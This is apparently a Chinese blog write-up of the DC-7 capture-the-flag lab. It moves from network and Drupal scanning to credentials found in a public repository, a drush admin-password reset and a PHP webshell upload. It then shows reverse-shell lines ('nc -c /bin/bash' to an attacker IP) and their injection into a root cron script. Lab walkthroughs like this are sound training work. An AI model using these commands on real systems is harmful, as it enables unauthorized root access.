DC-7 靶场通关小记
作者的话
While it's kind of a logical progression from an earlier DC release (I won't tell you which one), there are some new concepts involved, but you will need to figure those out for yourself. 😃 If you need to resort to brute forcing or dictionary attacks, you probably won't succeed.
虽然它是早期 DC 版本(我不会告诉你是哪一个)的逻辑演进,但也涉及到一些新概念,不过你需要自己去摸索。) 如果你需要使用暴力或字典攻击,你可能不会成功。
主机发现
fscan扫描存活主机
fscan -h 192.168.74.0/24 -nobr -nopoc
start infoscan
(icmp) Target 192.168.74.2 is alive
(icmp) Target 192.168.74.129 is alive
(icmp) Target 192.168.74.130 is alive
[*] Icmp alive hosts len is: 3
192.168.74.129:445 open
192.168.74.129:139 open
192.168.74.129:135 open
192.168.74.130:80 open
192.168.74.130:22 open
[*] alive ports len is: 5
start vulscan
[*] NetInfo
[*]192.168.74.129
[->]DESKTOP-UOBBQ0U
[->]192.168.74.129
[*] WebTitle http://192.168.74.130 code:200 len:8709 title:Welcome to DC-7 | D7
已完成 5/5
[*] 扫描结束,耗时: 10.1141471s
rustscan端口扫描
./rustscan -a 192.168.74.130 -- -A -sC
···
Open 192.168.74.130:80
Open 192.168.74.130:22
···
信息收集(Drupal)
python dirsearch.py -u http://192.168.74.130/
200 3KB http://192.168.74.130/index.php
200 104B http://192.168.74.130/INSTALL.txt
200 7KB http://192.168.74.130/LICENSE.txt
200 3KB http://192.168.74.130/node
200 2KB http://192.168.74.130/README.txt
200 584B http://192.168.74.130/robots.txt
200 309B http://192.168.74.130/sites/README.txt
200 3KB http://192.168.74.130/user/login/
200 4KB http://192.168.74.130/web.config
# 关键的301也是要看的
301 326B http://192.168.74.130/install.php -> REDIRECTS TO: http://192.168.74.130/core/install.php
python cmseek.py -u http://192.168.74.130/
[+] CMS Scan Results [+]
┏━Target: 192.168.74.130
┃
┠── CMS: Drupal
┃ │
┃ ├── Version: 8
┃ ╰── URL: https://drupal.org
┃
┠── Result: C:\Users\test\Desktop\tools\web\CMSeeK-v.1.1.3\Result\192.168.74.130\cms.json
┃
┗━Scan Completed in 0.23 Seconds, using 1 Requests
Google搜索邮箱关键字 @DC7USER,得到目标源代码 https://github.com/Dc7User/staffdb
源码中config.php存储数据库连接信息
$username = "dc7user";
$password = "MdR3xOgB7#dW";
尝试进行SSH连接,连上了。。
提权
信息收集,总结思路
sudo -l
find / -perm -u=s -type f 2>/dev/null
没啥东西,登录的时候提示有mail,输入mail,发现一个脚本
dc7user@dc-7:~$ mail
"/var/mail/dc7user": 20 messages 20 new
>N 1 Cron Daemon Thu Jan 9 11:15 22/800 Cron <root@dc-7> /opt/scripts/backups.sh
N 2 Cron Daemon Thu Jan 9 11:30 21/729 Cron <root@dc-7> /opt/scripts/backups.sh
既然有定时任务保存的日志,且crontab-l、cat /etc/crontab及对应的目录没有定时任务相关信息,可以用pspy工具,对目标系统进行进程监视,还可以监控其他用户的进程执行情况,分析定时任务 https://github.com/DominicBreuker/pspy
使用ssh连接工具将该工具上传,并执行

等一段时间可以发现,每隔15分钟都会以root权限执行/opt/scripts/backups.sh脚本
2025/01/09 16:45:01 CMD: UID=0 PID=4211 | /bin/sh -c /opt/scripts/backups.sh
2025/01/09 17:00:01 CMD: UID=0 PID=4315 | /bin/sh -c /opt/scripts/backups.sh
分析/opt/scripts/backups.sh脚本
dc7user@dc-7:~$ ls -l /opt/scripts/backups.sh
-rwxrwxr-x 1 root www-data 520 Aug 29 2019 /opt/scripts/backups.sh
dc7user@dc-7:~$ cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.sql
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/website.tar.gz
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
里面使用到了一个程序drush
Drush is a command line shell and Unix scripting interface for Drupal. Drush core ships with lots of useful commands and generators. Similarly, it runs update.php, executes SQL queries, runs content migrations, and misc utilities like cron or cache rebuild. Drush can be extended by 3rd party commandfiles.
Drush 是 Drupal 的命令行 shell 和 Unix 脚本界面。Drush 核心包含大量有用的命令和生成器。同样,它还能运行 update.php、执行 SQL 查询、运行内容迁移以及 cron 或缓存重建等其他实用程序。Drush 可通过第三方命令文件进行扩展。
dc7user@dc-7:~$ which drush
/usr/local/bin/drush
dc7user@dc-7:~$ ls -l /usr/local/bin/drush
-rwxr-xr-x 1 root root 4789623 Jul 10 2019 /usr/local/bin/drush
drush help可查看使用命令信息
总结:每隔15分钟,系统就会以root权限运行/opt/scripts/backups.sh脚本,/opt/scripts/backups.sh文件所有者是root,属于www-data组;获取www-data权限然后编辑/opt/scripts/backups.sh文件填入payload反弹shell获取root权限
应该有除了反弹shell的方式获取root权限吧;-)
Hack
获取Webshell
查看Web目录的权限情况
dc7user@dc-7:~$ ls /var/www/html -la
total 300
drwxr-xr-x 8 www-data www-data 4096 Aug 8 2019 .
该目录只有www-data用户组或者root编辑,尝试上传Webshell来获取www-data权限
使用drush修改网站的管理员密码
cd /var/www/html
drush user-password admin --password='hacker'
登录后,网站没有PHP解释器插件,去官网自行下载上传安装,可使用drush查看CMS版本信息
dc7user@dc-7:/var/www/html$ drush status
Drupal version : 8.7.6
Site URI : http://default
Database driver : mysql
Database hostname : localhost
Database port :
Database username : db7user
Database name : d7db
Database : Connected
Drupal bootstrap : Successful
Drupal user :
Default theme : bartik
Administration theme : seven
PHP configuration : /etc/php/7.0/cli/php.ini
PHP OS : Linux
Drush script : /usr/local/bin/drush
Drush version : 8.3.0
Drush temp directory : /tmp
Drush configuration :
Drush alias files :
Install profile : standard
Drupal root : /var/www/html
Drupal Settings File : sites/default/settings.php
Site path : sites/default
File directory path : sites/default/files
Temporary file directory path : /tmp
Sync config path : sites/default/files/config_yQDLLJdPf9UT4DSAB5Wfl6XeoBn0AqtLqUYyVc4KUWQW-3USMUdXWY0UZmZ3Az5mT_DMS955DQ/sync

按上方搜索可搜索出PHP模块
下载下面的版本,注意观察适配哪些版本的drupal

1、安装PHP解释器

2、启用PHP解释器

3、选择content,上传木马

蚁剑连接,反弹shell后
nc -lvvp 4444
nc -c /bin/bash 192.168.74.128 4444
编辑/opt/scripts/backups.sh,等待反弹
#!/bin/bash
whoami
nc -c /bin/bash 192.168.74.128 3333

成功获取root Shell



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· 震惊!C++程序真的从main开始吗?99%的程序员都答错了
· 别再用vector<bool>了!Google高级工程师:这可能是STL最大的设计失误
· 单元测试从入门到精通
· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理
· 上周热点回顾(3.3-3.9)